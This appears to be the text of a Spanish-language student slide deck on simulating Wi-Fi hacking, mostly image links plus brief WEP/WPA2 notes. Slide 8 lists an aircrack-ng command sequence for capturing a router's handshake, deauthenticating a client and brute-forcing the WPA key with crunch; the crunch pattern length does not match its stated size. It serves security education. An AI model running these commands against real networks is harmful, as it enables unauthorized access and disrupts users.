Slide 1
Simulación de hacking inalámbrico usando recursos de red y software libre.
INTEGRANTES:
Córdova Balón Alex Alberto
Alcívar Peña Kevin Eduardo
Cevallos Salas Carlos Xavier

Slide 2

WEP Y WPA
WEP fue el primer estándar de seguridad para redes Wi-Fi
WPA2 Surgió para corregir las limitaciones del WEP

Slide 3



Diagrama

Slide 4

Modelo entidad/relación

Slide 5





recursos

Slide 6


Slide 7

X|

Slide 8
Comando a utilizar
airmon-ng check kill Comando que mata los procesos que puedan evitar crackear la red
airmon-ng start wlan0
airodump-ng wlan0mon Escanea todas las redes wifi que se encuentren alrededor y se puede observarque clientes estan conectados a la red wifi
airodump-ng -c canal -w archivo.cap --bssid macDelRouter wlan0mon autentificación
aireplay-ng -0 5 -a macDelRouter -c macDeAlgunCliente wlan0mon Hacemos que el cliente se autentique de nuevo
crunch 8 8 -t %%%%%%%%%% 1234567890 | aircrack-ng -w - archivo.cap -e nombreDelRouter

Slide 9





Slide 10
